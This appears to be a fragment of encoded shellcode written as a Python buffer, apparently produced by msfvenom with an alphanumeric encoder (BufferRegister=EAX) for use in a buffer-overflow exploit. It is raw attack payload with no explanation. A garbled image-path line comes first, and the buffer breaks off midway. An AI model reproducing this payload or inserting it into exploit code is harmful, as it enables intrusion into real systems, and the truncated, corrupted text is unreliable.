 BufferRegister=EAX -f python
#Payload size: 512 bytes
buf =  ""
buf += "\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += "\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += "\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += "\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += "\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += "\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += "\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += "\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += "\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
buf += "\x47\x42\x39\x75\x34\x4a\x42\x6b\x4c\x6a\x48\x62\x62"
buf += "\x69\x70\x49\x70\x39\x70\x4f\x70\x65\x39\x39\x55\x50"
buf += "\x31\x47\x50\x53\x34\x72\x6b\x6e\x70\x4c\x70\x72\x6b"
buf += "\x30\x52\x6c\x4c\x52\x6b\x70\x52\x6c\x54\x44\x4b\x34"
buf += "\x32\x6d\x58\x7a\x6f\x66\x57\x70\x4a\x4d\x56\x70\x31"
buf += "\x49\x6f\x46\x4c\x6d\x6c\x33\x31\x33\x4c\x4a\x62\x4e"
buf += "\x4c\x6b\x70\x55\x71\x56\x6f\x6c\x4d\x79\x71\x38\x47"
buf += "\x77\x72\x38\x72\x62\x32\x72\x37\x44\x4b\x4e\x72\x7a"